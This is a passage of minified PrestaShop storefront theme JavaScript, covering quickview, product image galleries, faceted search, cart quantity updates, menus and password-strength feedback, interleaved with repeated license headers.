.js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",product:".js-product",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a, .js-show-details",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content",btn:".checkout a"},cart:{productLineQty:".js-cart-line-product-quantity",quickview:".quickview",touchspin:".bootstrap-touchspin",promoCode:"#promo-code",displayPromo:".display-promo",promoCodeButton:".promo-code-button",discountCode:".js-discount .code",discountName:"[name=discount_name]",actions:'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]'},notifications:{dangerAlert:"#notifications article.alert-danger",container:"#notifications .notifications-container"},passwordPolicy:{template:"#password-feedback",hint:".js-hint-password",container:".password-strength-feedback",strengthText:".password-strength-text",requirementScore:".password-requirements-score",requirementLength:".password-requirements-length",requirementScoreIcon:".password-requirements-score i",requirementLengthIcon:".password-requirements-length i",progressBar:".progress-bar",inputColumn:".js-input-column"}},r()(document).ready(()=>{t().emit("themeSelectorsInit")}),t().responsive=t().responsive||{},t().responsive.current_width=window.innerWidth,t().responsive.min_width=768,t().responsive.mobile=t().responsive.current_width<t().responsive.min_width,r()(window).on("resize",()=>{let e=t().responsive.current_width,n=t().responsive.min_width,i=window.innerWidth;t().responsive.current_width=i,t().responsive.mobile=t().responsive.current_width<t().responsive.min_width,(e>=n&&i<n||e<n&&i>=n)&&s()}),r()(document).ready(()=>{t().responsive.mobile&&s()}),r()(document).ready(()=>{1===r()("body#checkout").length&&(r()(t().themeSelectors.checkout.termsLink).on("click",e=>{e.preventDefault();let n=r()(e.target).attr("href");n&&(n+="?content_only=1",r().get(n,e=>{r()(t().themeSelectors.modal).find(t().themeSelectors.modalContent).html(r()(e).find(".page-cms").contents())}).fail(e=>{t().emit("handleError",{eventType:"clickTerms",resp:e})})),r()(t().themeSelectors.modal).modal("show")}),r()(t().themeSelectors.checkout.giftCheckbox).on("click",()=>{r()("#gift").slideToggle()}),r()(t().themeSelectors.checkout.imagesLink).on("click",function(){let e=r()(this).find("i.material-icons");"expand_more"===e.text()?e.text("expand_less"):e.text("expand_more")})),t().on("updatedDeliveryForm",e=>{void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&(r()(t().themeSelectors.checkout.carrierExtraContent).hide(),e.deliveryOption.next(t().themeSelectors.checkout.carrierExtraContent).slideDown())})}),r()(document).ready(function(){r()("body#order-detail")&&r()(`${t().themeSelectors.order.returnForm} table thead input[type=checkbox]`).on("click",function(){let e=r()(this).prop("checked");r()(`${t().themeSelectors.order.returnForm} table tbody input[type=checkbox]`).each((t,n)=>{r()(n).prop("checked",e)})})}),n(593);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class l{init(){r()(".js-product-miniature").each((e,t)=>{if(r()(t).find(".color").length>5){let n=0;r()(t).find(".color").each((e,t)=>{e>4&&(r()(t).hide(),n+=1)}),r()(t).find(".js-count").append(`+${n}`)}})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ r()(document).ready(()=>{let e=e=>{let t=r()(".js-qv-product-images"),n=r()(".js-qv-product-images li img").height()+20,i=t.position().top;t.velocity({translateY:"up"===e?i+n:i-n},()=>{t.position().top>=0?r()(".arrow-up").css("opacity",".2"):t.position().top+t.height()<=r()(".js-qv-mask").height()&&r()(".arrow-down").css("opacity",".2")})};t().on("clickQuickView",n=>{let i={action:"quickview",id_product:n.dataset.idProduct,id_product_attribute:n.dataset.idProductAttribute};r().post(t().urls.pages.product,i,null,"json").then(n=>{r()("body").append(n.quickview_html);let i=r()(`#quickview-modal-${n.product.id}-${n.product.id_product_attribute}`);i.modal("show"),(n=>{let i=r()(t().themeSelectors.product.arrows),o=n.find(".js-qv-product-images");r()(t().themeSelectors.product.thumb).on("click",e=>{r()(t().themeSelectors.product.thumb).hasClass("selected")&&r()(t().themeSelectors.product.thumb).removeClass("selected"),r()(e.currentTarget).addClass("selected"),r()(t().themeSelectors.product.cover).attr("src",r()(e.target).data("image-large-src")),r()(t().themeSelectors.product.cover).attr("alt",r()(e.target).attr("alt")),r()(t().themeSelectors.product.cover).attr("title",r()(e.target).attr("title")),a(r()(t().themeSelectors.product.cover),r()(e.target).data("image-large-sources"))}),o.find("li").length<=4?i.hide():i.on("click",n=>{r()(n.target).hasClass("arrow-up")&&r()(".js-qv-product-images").position().top<0?(e("up"),r()(t().themeSelectors.arrowDown).css("opacity","1")):r()(n.target).hasClass("arrow-down")&&o.position().top+o.height()>r()(".js-qv-mask").height()&&(e("down"),r()(t().themeSelectors.arrowUp).css("opacity","1"))}),n.find(t().selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin")})(i),i.on("hidden.bs.modal",()=>{i.remove()})}).fail(e=>{t().emit("handleError",{eventType:"clickQuickView",resp:e})})}),r()("body").on("click",t().themeSelectors.listing.searchFilterToggler,()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.footer).addClass("hidden-sm-down")}),r()(`${t().themeSelectors.listing.searchFilterControls} ${t().themeSelectors.clear}`).on("click",()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.footer).removeClass("hidden-sm-down")}),r()(`${t().themeSelectors.listing.searchFilterControls} .ok`).on("click",()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.footer).removeClass("hidden-sm-down")});let n=function(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===r()(e.target).parent()[0].dataset.searchUrl)throw Error("Can not parse search URL");return r()(e.target).parent()[0].dataset.searchUrl};r()("body").on("change",`${t().themeSelectors.listing.searchFilters} input[data-search-url]`,e=>{t().emit("updateFacets",n(e))}),r()("body").on("click",t().themeSelectors.listing.searchFiltersClearAll,e=>{t().emit("updateFacets",n(e))}),r()("body").on("click",t().themeSelectors.listing.searchLink,e=>{e.preventDefault(),t().emit("updateFacets",r()(e.target).closest("a").get(0).href)}),window.addEventListener("popstate",e=>{e.state&&e.state.current_url&&(window.location.href=e.state.current_url)}),r()("body").on("change",`${t().themeSelectors.listing.searchFilters} select`,e=>{let n=r()(e.target).closest("form");t().emit("updateFacets",`?${n.serialize()}`)}),t().on("updateProductList",e=>{(function(e){r()(t().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets),r()(t().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters),r()(t().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top);let n=r()(e.rendered_products),i=r()(t().themeSelectors.listing.product);i.length>0?i.removeClass().addClass(i.first().attr("class")):i.removeClass().addClass(n.first().attr("class")),r()(t().themeSelectors.listing.list).replaceWith(n),r()(t().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom),e.rendered_products_header&&r()(t().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header),new l().init()})(e),window.scrollTo(0,0)})});/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class c{init(){let e=r()(".js-modal-arrows"),t=r()(".js-modal-product-images");r()("body").on("click",".js-modal-thumb",e=>{r()(".js-modal-thumb").hasClass("selected")&&r()(".js-modal-thumb").removeClass("selected"),r()(e.currentTarget).addClass("selected"),r()(prestashop.themeSelectors.product.modalProductCover).attr("src",r()(e.target).data("image-large-src")),r()(prestashop.themeSelectors.product.modalProductCover).attr("title",r()(e.target).attr("title")),r()(prestashop.themeSelectors.product.modalProductCover).attr("alt",r()(e.target).attr("alt")),a(r()(prestashop.themeSelectors.product.modalProductCover),r()(e.target).data("image-large-sources"))}).on("click","aside#thumbnails",e=>{"thumbnails"===e.target.id&&r()("#product-modal").modal("hide")}),r()(".js-modal-product-images li").length<=5?e.css("opacity",".2"):e.on("click",e=>{r()(e.target).hasClass("arrow-up")&&t.position().top<0?(this.move("up"),r()(".js-modal-arrow-down").css("opacity","1")):r()(e.target).hasClass("arrow-down")&&t.position().top+t.height()>r()(".js-modal-mask").height()&&(this.move("down"),r()(".js-modal-arrow-up").css("opacity","1"))})}move(e){let t=r()(".js-modal-product-images"),n=r()(".js-modal-product-images li img").height()+10,i=t.position().top;t.velocity({translateY:"up"===e?i+n:i-n},()=>{t.position().top>=0?r()(".js-modal-arrow-up").css("opacity",".2"):t.position().top+t.height()<=r()(".js-modal-mask").height()&&r()(".js-modal-arrow-down").css("opacity",".2")})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ r()(document).ready(()=>{function e(){let e=r()(t().themeSelectors.product.cover),n=r()(t().themeSelectors.product.modalProductCover),i=r()(t().themeSelectors.product.selected),o=(i,r)=>{let o=r.find(t().themeSelectors.product.thumb);i.removeClass("selected"),o.addClass("selected"),n.prop("src",o.data("image-large-src")),e.prop("src",o.data("image-medium-src")),e.attr("title",o.attr("title")),n.attr("title",o.attr("title")),e.attr("alt",o.attr("alt")),n.attr("alt",o.attr("alt")),a(e,o.data("image-medium-sources")),a(n,o.data("image-large-sources"))};r()(t().themeSelectors.product.thumb).on("click",e=>{i=r()(t().themeSelectors.product.selected),o(i,r()(e.target).closest(t().themeSelectors.product.thumbContainer))}),e.swipe({swipe(e,n){i=r()(t().themeSelectors.product.selected);let s=i.closest(t().themeSelectors.product.thumbContainer);"right"===n?s.prev().length>0?o(i,s.prev()):s.next().length>0&&o(i,s.next()):"left"===n&&(s.next().length>0?o(i,s.next()):s.prev().length>0&&o(i,s.prev()))},allowPageScroll:"vertical"})}function n(){r()("#main .js-qv-product-images li").length>2?(r()("#main .js-qv-mask").addClass("scroll"),r()(".scroll-box-arrows").addClass("scroll"),r()("#main .js-qv-mask").scrollbox({direction:"h",distance:113,autoPlay:!1}),r()(".scroll-box-arrows .left").click(()=>{r()("#main .js-qv-mask").trigger("backward")}),r()(".scroll-box-arrows .right").click(()=>{r()("#main .js-qv-mask").trigger("forward")})):(r()("#main .js-qv-mask").removeClass("scroll"),r()(".scroll-box-arrows").removeClass("scroll"))}function i(){r()(t().themeSelectors.fileInput).on("change",e=>{let t=r()(e.currentTarget)[0],n=t?t.files[0]:null;t&&n&&r()(t).prev().text(n.name)})}(function(){let e=r()(t().selectors.quantityWanted);e.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin"),e.on("focusout",()=>{(""===e.val()||e.val()<e.attr("min"))&&(e.val(e.attr("min")),e.trigger("change"))}),r()("body").on("change keyup",t().selectors.quantityWanted,n=>{""!==e.val()&&(r()(n.currentTarget).trigger("touchspin.stopspin"),t().emit("updateProduct",{eventType:"updatedProductQuantity",event:n}))})})(),i(),e(),n(),function(){let e=r()(t().themeSelectors.product.tabs);e.on("show.bs.tab",e=>{let n=r()(e.target);n.addClass(t().themeSelectors.product.activeNavClass),r()(n.attr("href")).addClass(t().themeSelectors.product.activeTabClass)}),e.on("hide.bs.tab",e=>{let n=r()(e.target);n.removeClass(t().themeSelectors.product.activeNavClass),r()(n.attr("href")).removeClass(t().themeSelectors.product.activeTabClass)})}(),t().on("updatedProduct",o=>{if(i(),e(),o&&o.product_minimal_quantity){let s=parseInt(o.product_minimal_quantity,10),a=t().selectors.quantityWanted;r()(a).trigger("touchspin.updatesettings",{min:s})}n(),r()(r()(t().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"),r()(t().themeSelectors.product.imagesModal).replaceWith(o.product_images_modal),new c().init()})}),t().cart=t().cart||{},t().cart.active_inputs=null;let u='input[name="product-quantity-spin"]',f=!1,d=!1,h="",p=()=>{let e=r()(t().themeSelectors.checkout.btn);if((r()(t().themeSelectors.notifications.dangerAlert).length||""!==h&&!f)&&e.addClass("disabled"),""!==h){let n=`
        <article class="alert alert-danger" role="alert" data-alert="danger">
          <ul>
            <li>${h}</li>
          </ul>
        </article>
      `;r()(t().themeSelectors.notifications.container).html(n),h="",d=!1,f&&e.removeClass("disabled")}else!f&&d&&(f=!1,d=!1,r()(t().themeSelectors.notifications.container).html(""),e.removeClass("disabled"))},g=e=>{let{hasError:t,errors:n}=e;f=null!=t&&t;let i=null!=n?n:"";h=i instanceof Array?i.join(" "):i,d=!0};function m(){r().each(r()(u),(e,t)=>{r()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(r()(t).attr("min"),10),max:1e6})}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin"),p()}let v=e=>!window.shouldPreventModal||(e.preventDefault(),!1);r()(document).ready(()=>{let e=t().themeSelectors.cart.productLineQty,n=[];t().on("updateCart",()=>{r()(t().themeSelectors.cart.quickview).modal("hide")}),t().on("updatedCart",()=>{window.shouldPreventModal=!1,r()(t().themeSelectors.product.customizationModal).on("show.bs.modal",e=>{v(e)}),m()}),m();let i=r()("body"),o=()=>{let e;for(;n.length>0;)(e=n.pop()).abort()};function s(e){var i,s,a,l,c;let u=r()(e.currentTarget),f=u.data("update-url"),d=u.attr("value"),h=u.val();if(h!=parseInt(h,10)||h<0||isNaN(h))return window.shouldPreventModal=!1,void u.val(d);let p=h-d;0!==p&&("0"===h?u.closest(".product-line-actions").find('[data-link-action="delete-from-cart"]').click():(u.attr("value",h),a=f,l={ajax:"1",qty:Math.abs(i=p),action:"update",op:(s=i)>0?"up":"down"},c=u,o(),window.shouldPreventModal=!0,r().ajax({url:a,method:"POST",data:l,dataType:"json",beforeSend(e){n.push(e)}}).then(e=>{g(e),c.val(e.quantity);let n=c&&c.dataset?c.dataset:e;t().emit("updateCart",{reason:n,resp:e})}).fail(e=>{t().emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})})))}r()(t().themeSelectors.product.customizationModal).on("show.bs.modal",e=>{v(e)}),i.on("click",t().themeSelectors.cart.actions,i=>{o(),window.shouldPreventModal=!0,i.preventDefault();let s=r()(i.currentTarget),{dataset:a}=i.currentTarget,l=function n(i,r){var o,s;if("on.startupspin"!==(o=r)&&"on.startdownspin"!==o)return{url:i.attr("href"),type:function e(t){let n=t.split("-"),i,r,o="";for(i=0;i<n.length;i+=1)r=n[i],0!==i&&(r=r.substring(0,1).toUpperCase()+r.substring(1)),o+=r;return o}(i.data("link-action"))};let a=function(n){let i=n.parents(t().themeSelectors.cart.touchspin).find(e);return i.is(":focus")?null:i}(i);return!!a&&("on.startupspin"===(s=r)?{url:a.data("up-url"),type:"increaseProductQuantity"}:{url:a.data("down-url"),type:"decreaseProductQuantity"})}(s,i.namespace);l&&r().ajax({url:l.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend(e){n.push(e)}}).then(e=>{var n;let i=(n=s,r()(n.parents(t().themeSelectors.cart.touchspin).find("input")));g(e),i.val(e.quantity),t().emit("updateCart",{reason:a,resp:e})}).fail(e=>{t().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:l.type})})}),i.on("touchspin.on.stopspin",u,/**
             * Copyright since 2007 PrestaShop SA and Contributors
             * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
             * that is bundled with this package in the file LICENSE.md.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/AFL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://devdocs.prestashop.com/ for more information.
             *
             * @author    PrestaShop SA and Contributors <contact@prestashop.com>
             * @copyright Since 2007 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
             */ function(e,t=300){let n;return(...i)=>{clearTimeout(n),n=setTimeout(()=>{e.apply(this,i)},t)}}(s)),i.on("focusout keyup",e,e=>"keyup"===e.type?(13===e.keyCode&&(d=!0,s(e)),!1):(d||s(e),!1)),i.on("hidden.bs.collapse",t().themeSelectors.cart.promoCode,()=>{r()(t().themeSelectors.cart.displayPromo).show(400)}),i.on("click",t().themeSelectors.cart.promoCodeButton,e=>{e.preventDefault(),r()(t().themeSelectors.cart.promoCode).collapse("toggle")}),i.on("click",t().themeSelectors.cart.displayPromo,e=>{r()(e.currentTarget).hide(400)}),i.on("click",t().themeSelectors.cart.discountCode,e=>{e.stopPropagation();let n=r()(e.currentTarget);return r()(t().themeSelectors.cart.discountName).val(n.text()),r()(t().themeSelectors.cart.promoCode).collapse("show"),r()(t().themeSelectors.cart.displayPromo).hide(400),!1})});var y=n(151),b=n.n(y);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class x{constructor(e){this.el=e}init(){this.el.on("show.bs.dropdown",(e,t)=>{t?r()(`#${t}`).find(".dropdown-menu").first().stop(!0,!0).slideDown():r()(e.target).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",(e,t)=>{t?r()(`#${t}`).find(".dropdown-menu").first().stop(!0,!0).slideUp():r()(e.target).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each((e,t)=>{r()(t).on("change",function(){window.location=r()(this).val()})})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class _{init(){this.parentFocus(),this.togglePasswordVisibility()}parentFocus(){r()(".js-child-focus").on("focus",function(){r()(this).closest(".js-parent-focus").addClass("focus")}),r()(".js-child-focus").on("focusout",function(){r()(this).closest(".js-parent-focus").removeClass("focus")})}togglePasswordVisibility(){r()('button[data-action="show-password"]').on("click",function(){let e=r()(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),r()(this).text(r()(this).data("textHide"))):(e.attr("type","password"),r()(this).text(r()(this).data("textShow")))})}}var S=n(895);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ let{passwordPolicy:w}=prestashop.themeSelectors,C=(e,t,n)=>{var i,r,o;return i=void 0,r=null,o=function*(){let{prestashop:i}=window,r=e.value,o=t.querySelector(w.requirementScoreIcon),s=yield i.checkPasswordScore(r),a=(e=>{switch(e){case 0:case 1:return{color:"bg-danger"};case 2:return{color:"bg-warning"};case 3:case 4:return{color:"bg-success"};default:throw Error("Invalid password strength indicator.")}})(s.score),l=r.length,c=[];$(e).popover("dispose"),t.style.display=""===r?"none":"block",""!==s.feedback.warning&&s.feedback.warning in n&&c.push(n[s.feedback.warning]),s.feedback.suggestions.forEach(e=>{e in n&&c.push(n[e])}),$(e).popover({html:!0,placement:"top",content:c.join("<br/>")}).popover("show");let u=l>=parseInt(e.dataset.minlength,10)&&l<=parseInt(e.dataset.maxlength,10),f=parseInt(e.dataset.minscore,10)<=s.score;t.querySelector(w.requirementLengthIcon).classList.toggle("text-success",u),o.classList.toggle("text-success",f),e.classList.remove("border-success","border-danger"),e.classList.add(f&&u?"border-success":"border-danger"),e.classList.add("form-control","border");let d=20*s.score+20,h=t.querySelector(w.progressBar);h&&(h.style.width=`${d}%`,h.classList.remove("bg-success","bg-danger","bg-warning"),h.classList.add(a.color))},new Promise((e,t)=>{var n=e=>{try{a(o.next(e))}catch(n){t(n)}},s=e=>{try{a(o.throw(e))}catch(n){t(n)}},a=t=>t.done?e(t.value):Promise.resolve(t.value).then(n,s);a((o=o.apply(i,r)).next())})};var E=e=>{document.querySelectorAll(e).forEach(e=>{let t=null==e?void 0:e.querySelector(w.inputColumn),n=null==e?void 0:e.querySelector("input"),i=document.createElement("div"),r=document.querySelector(w.template),o;if(r&&e&&t&&n&&(i.innerHTML=r.innerHTML,t.append(i),o=e.querySelector(w.container))){let s=document.querySelector(w.hint);if(s){let a=JSON.parse(s.innerHTML),l=o.querySelector(w.requirementLength),c=o.querySelector(w.requirementScore),u=null==l?void 0:l.querySelector("span"),f=null==c?void 0:c.querySelector("span");u&&l&&l.dataset.translation&&(u.innerText=(0,S.sprintf)(l.dataset.translation,n.dataset.minlength,n.dataset.maxlength)),f&&c&&c.dataset.translation&&(f.innerText=(0,S.sprintf)(c.dataset.translation,a[n.dataset.minscore])),n.addEventListener("keyup",()=>C(n,o,a)),n.addEventListener("blur",()=>{$(n).popover("dispose")})}}return e?{element:e}:{error:Error("The password policy elements are undefined.")}})};/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class T extends x{init(){let e,n=this;this.el.find("li").on("mouseenter mouseleave",t=>{if(this.el.parent().hasClass("mobile"))return;let n=r()(t.currentTarget).attr("class");if(e!==n){let i=Array.prototype.slice.call(t.currentTarget.classList).map(e=>"string"==typeof e&&`.${e}`);(e=i.join(""))&&0===r()(t.target).data("depth")&&r()(`${e} .js-sub-menu`).css({top:r()(`${e}`).height()+r()(`${e}`).position().top})}}),r()("#menu-icon").on("click",()=>{r()("#mobile_top_menu_wrapper").toggle(),n.toggleMobileMenu()}),this.el.on("click",e=>{this.el.parent().hasClass("mobile")||e.stopPropagation()}),t().on("responsive update",()=>{r()(".js-sub-menu").removeAttr("style"),n.toggleMobileMenu()}),super.init()}toggleMobileMenu(){r()("#header").toggleClass("is-open"),r()("#mobile_top_menu_wrapper").is(":visible")?r()("#notifications, #wrapper, #footer").hide():r()("#notifications, #wrapper, #footer").show()}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
